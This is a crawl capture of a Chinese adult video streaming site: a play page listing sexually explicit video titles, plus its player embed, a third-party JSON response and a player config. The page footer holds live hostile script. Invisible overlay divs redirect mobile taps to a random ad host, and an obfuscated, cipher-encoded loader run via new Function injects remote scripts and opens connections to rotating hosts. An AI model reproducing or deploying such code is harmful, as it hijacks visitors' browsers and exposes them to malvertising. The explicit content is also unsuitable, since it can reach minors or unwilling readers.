

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://6wx.cc/index.php/vod/play/id/127458/sid/1/nid/1.html
body_size: 7200
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>FC2PPV-4666997-【初撮り/無修正】おじの精*もごっくん！！〇〇溢れるオマンコがエロ凄すぎて-麻豆视频</title>
<meta name="keywords" content="高清无码,FC2PPV-4666997-【初撮り/無修正】おじの精*もごっくん！！〇〇溢れるオマンコがエロ凄すぎて剧照,FC2PPV-4666997-【初撮り/無修正】おじの精*もごっくん！！〇〇溢れるオマンコがエロ凄すぎて剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上FC2PPV-4666997-【初撮り/無修正】おじの精*もごっくん！！〇〇溢れるオマンコがエロ凄すぎて全集免费在线观看地址，FC2PPV-4666997-【初撮り/無修正】おじの精*もごっくん！！〇〇溢れるオマンコがエロ凄すぎて剧情介绍：" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = 'FC2PPV-466', vod_url = window.location.href, vod_part='第01集', vod_prelink='', vod_pic='https://jpgjingpinx1.top/upload/vod/20250419-1/96a3877b2e884ac1fddcc6a48cba5fcf.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://6wx.cc">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/5.html">日韩</a></li>
         <li><a href="/index.php/vod/detail/id/127458.html ">FC2PPV-4666997-【初撮り/無修正】おじの精*もごっくん！！〇〇溢れるオマンコがエロ凄すぎて</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/127458\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"FC2PPV-4666997-\u3010\u521d\u64ae\u308a\/\u7121\u4fee\u6b63\u3011\u304a\u3058\u306e\u7cbe*\u3082\u3054\u3063\u304f\u3093\uff01\uff01\u3007\u3007\u6ea2\u308c\u308b\u30aa\u30de\u30f3\u30b3\u304c\u30a8\u30ed\u51c4\u3059\u304e\u3066","vod_actor":"","vod_director":"","vod_class":"\u9ad8\u6e05\u65e0\u7801"},"url":"https:\/\/jinpinxm.com\/20250418\/I3JuEgmi\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"127458","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260114"></script><script type="text/javascript" src="/static/js/player.js?t=a20260114"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>DPlayer-H5播放器</dd><span class="mac_hits hits" data-mid="1" data-id="127458" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/127458/sid/1/nid/1.html" target="_self">第01集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/220679/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" alt="年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/220679/sid/1/nid/1.html">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</a></p>
             <p>01-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;655观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/220615/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f6ee706219a567fcff2bda8043dbb0ca.jpg" alt="其实我，是无内裤服务… 脸颊泛红地感受到一切的太过敏感，在居酒屋打工的女孩 乃坂日和 乃坂ひより SONE-841" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/220615/sid/1/nid/1.html">其实我，是无内裤服务… 脸颊泛红地感受到一切的太过敏感，在居酒屋打工的女孩 乃坂日和 乃坂ひより SONE-841</a></p>
             <p>01-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;979观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/220168/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260112-1/767273349c1f6eeafdf17dc8386593c7.jpg" alt="邻居的巨乳和紧身长裙摧毁了我的理智，所以我让我的妻子等我回家，然后花了三天三夜进行 彩月七绪 START-404" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/220168/sid/1/nid/1.html">邻居的巨乳和紧身长裙摧毁了我的理智，所以我让我的妻子等我回家，然后花了三天三夜进行 彩月七绪 START-404</a></p>
             <p>01-12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;683观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/220887/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://jpxjpg2.top/upload/vod/20260114-1/4e455f0f39d34a204eaeda94975148ea.jpg" alt="FC2PPV-4828799- 本物実業団排球選手5名 全員170㎝オーバー 伝説の複数乱交個撮 700万で撮影 歴史的なプレ" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/220887/sid/1/nid/1.html">FC2PPV-4828799- 本物実業団排球選手5名 全員170㎝オーバー 伝説の複数乱交個撮 700万で撮影 歴史的なプレ</a></p>
             <p>01-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;498观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="127458" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86d772d022364f008ddf65ad5ad6d9c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://6wx.cc/static/player/dplayer.html
body_size: 1148
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86d772d022364f008ddf65ad5ad6d9c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1411gc.570yx3.com:8005/d/5262?t=0.6168952965585777
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1K{sK0@{K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o}}p(mn10TRsm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o}}p(mn10TRsm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^KL@TomX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://6wx.cc/static/js/playerconfig.js?t=20260114
body_size: 667
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ytm3u8":{"show":"YT\u7ebf\u8def","des":"\u68ee\u6797\u8d44\u6e90\u7ad9\u5b98\u7f51: https:\/\/yutuzy.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束